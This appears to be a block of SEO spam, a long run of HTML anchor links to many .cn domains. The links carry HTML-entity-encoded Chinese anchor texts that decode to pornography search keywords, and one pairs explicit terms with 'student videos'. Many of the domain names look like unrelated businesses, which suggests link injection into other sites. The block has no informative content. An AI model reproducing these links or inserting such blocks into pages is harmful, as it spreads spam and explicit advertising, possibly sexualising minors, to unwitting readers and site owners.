<a href="http://payuanxiaobin.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zhenxiangjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://wbxdyf.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://shdna.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://0512px.com.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dinghuobao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suqr.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://hongxiangzhuzao.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nouzhuo.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://u446.cn" target="_blank">&#x9EBB;&#x8C46;91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://ng85.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x81EA;&#x62CD;xx</a>|
<a href="http://jwtkj.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://sheizhuai.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dahae.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ckxywh.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://zeidi.cn" target="_blank">&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boena.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://iumq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://cutid.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tqij.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://goodopen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://yy248.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://douweifeng.cn" target="_blank">99er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qq246.com.cn" target="_blank">&#x6210;a&#x4EBA;&#x7247;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x5740;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://reasson.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://khtjkgl.cn" target="_blank">&#x66F0;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://bjhthysc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://podm.com.cn" target="_blank">&#x6027;&#x751F;&#x6D3B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tuyoo.com.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://weddingcar.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://etaol.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://hprac.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://mda51.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://thg033.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x719F;&#x5973;</a>|
<a href="http://vagaafilm.cn" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;99</a>|
<a href="http://bj100ye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://h9kaup9b.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvxingwu.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://kuichai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6BDB;&#x7247;</a>|
<a href="http://ld.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://gjcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://about-bank.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fkqb.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ttaak.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cnkgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xlzrsbx.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://bgylg.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://piegu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://fengyunshu.cn" target="_blank">&#x6210;a&#x4EBA;&#x7247;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btgmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://fa01.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtkj888.cn" target="_blank">&#x7537;&#x5973;&#x563F;&#x54BB;&#x563F;&#x54BB;&#x89C6;&#x9891;</a>|
<a href="http://air-united.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shingoinstitute.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://yslcy.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nqku.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://rssbook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zuizha.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://cqhysy.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://zhaosfashion.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzrainwater.com.cn" target="_blank">2025&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://wanfoshan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mogorse.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://govevo.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9din.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjtjgm.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5E72;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://zjxtzs.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://kexx.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://naihuang.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x514D;&#x8D39;97</a>|
<a href="http://qiuruisi.net.cn" target="_blank">91&#x5AE9;&#x8349;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yihefeng.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x4EA7;</a>|
<a href="http://debaohz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://startair.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://deyunse.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhoushuying.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aooan.cn" target="_blank">99re &#x5728;&#x7EBF;</a>|
<a href="http://qiatun.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gxcoffee.cn" target="_blank">www.99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://mtkb.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xiongxiaoming.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://lyzykt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnbxlc.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://agu8.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a</a>|
<a href="http://mscs365.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;</a>|
<a href="http://anu8.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diaozei.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;1&#x5230;1000&#x96C6;29</a>|
<a href="http://yw2021.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://pusao.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhfund.cn" target="_blank">91&#x514D;&#x8D39;&#x7248;&#x770B;&#x7247;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://smhzq7.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://jsfa.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://housegx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://gfch999.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://615shop.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kokuto.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dpsystem.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vocg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://huangguanfu.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhuanba.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://tezhun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;tv</a>|
<a href="http://box-design.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://phsybx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yxzhongheng.cn" target="_blank">www.&#x6210;&#x4EBA;18&#x556A;&#x5F71;&#x9662;.com</a>|
<a href="http://daren8.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://zeiguo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://veekcloud.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://chartnexus.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x8001;&#x5987;videoshd</a>|
<a href="http://shscenic.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wzao.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://longshangzb.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://hbdygs.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://shyangfan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://123hx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://victy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guliang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxzixun.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sebxwd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://qianxiwh.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://y9518.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://myjm.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://geotrip.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://sengcui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://hna-info.com.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xinyusmx.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x57FA;&#x5730;1024</a>|
<a href="http://ieseed.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://miak.cn" target="_blank">&#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://kt400.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://wxjkx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://queenmary.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://yingtrader.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://b9754.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zbsuxiu.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ig93.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5976;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kmkl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://gxcoffee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://impta.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;aveoe&#x556A;&#x556A;&#x556A;&#x89C6;</a>|
<a href="http://qipinguan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://8whz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://zonghost.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mchka.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://benjoy.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.</a>|
<a href="http://mywomen.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xoop.com.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grenen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://yutrip.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yqdmf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://haozhoud.cn" target="_blank">&#x5C9B;&#x56FD;av&#x7F51;&#x5740;</a>|
<a href="http://isshp2012.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://nmgrs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
